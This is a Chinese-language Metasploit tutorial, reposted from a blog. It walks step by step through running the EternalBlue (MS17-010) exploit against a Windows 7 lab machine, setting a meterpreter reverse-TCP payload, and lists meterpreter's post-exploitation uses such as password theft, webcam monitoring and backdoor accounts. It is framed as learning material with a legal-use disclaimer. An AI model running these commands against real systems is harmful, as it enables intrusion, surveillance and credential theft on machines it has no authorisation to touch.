metasploit 简称 msf,是一款开源安全漏洞利用和测试工具,集成了各种平台上常见的溢出漏洞和流行的 shellcode,并持续保持更新。

使用模块 ->配置模块必选项->运行模块



①:打开Kali终端

②:使用sudo su 命令,并输入 Kali 的密码,切换至root用户

③:使用 msfdb init 命令初始化 metasploit 数据库(*可选)



msfconsole:启动 metasploit 命令行 (命令行效率高,方便使用)

(1):使用模块



①:搜索微软给永恒之蓝的漏洞号:search ms17_010



②: 使用此漏洞:use exploit/windows/smb/ms17_010_eternalblue

(2):配置模块必选项



查看必选项[*required 为 yes 的就是必选项]

①:show options (查看设置)

(3):运行模块

(3):运行模块



以虚拟机上的xin7操作系统为靶机为例 (先同时按win+R,然后输入cmd,回车,最后输入ipconfig,查看被攻击的靶机IP地址)

①:set RHosts 被攻击的IP地址

②:show options (查看是否还有必选项需要修改)

③:set LPORT 0~65536 (为了防止攻击失败多设置一个)

④:run (攻击操作系统,并获取命令运行最低权限)



(注:显示攻击失败表示目标主机上没有此漏洞,此漏洞只适用于攻击自己的win7靶机,高版本的系统已经修复此漏洞,显示WIN 表示攻击成功,其他则是失败)

(4):设置必选项(补充)

①: set RHosts 被攻击的IP地址

[*RHOSTS 为 target host(s)代表要攻击谁]

②: set Payload windows/x64/meterpreter/reverse_tcp

[*Payload 是攻击载荷,就是攻击完成后想获取的东西,这里是想获取 meterpreter]

[*meterpreter 是metasploit 后渗透的神器 ]

③:set LHOST 攻击的IP地址

[*LHOST 为 listen host 代表你是谁]

④:set LPORT 攻击方使用的监听端口

[* LPORT 为 listen port 代表要在攻击方上开启的端口,1~65535随便选,但不能被占用]

(5):meterpreter 后输入 help,可显示攻击成功后可用的权限

meterpreter 是强大的后渗透模块,可以输入help 查看帮助信息,远程控制、命令执行、摄像头监控、密码获取、创建后门用户、破坏篡改系统.......这些看起来非常复杂又高级的操作都能用meterpreter 中的一行或几个字母,简单的命令完成。

(注:此文章及操作流程只限于学习交流,请勿进行非法操作,做遵纪守法公民)

本文转载自: https://blog.csdn.net/weixin_55280439/article/details/129827204

版权归原作者 躺平又摸鱼 所有, 如有侵权,请联系我们删除。

版权归原作者 躺平又摸鱼 所有, 如有侵权,请联系我们删除。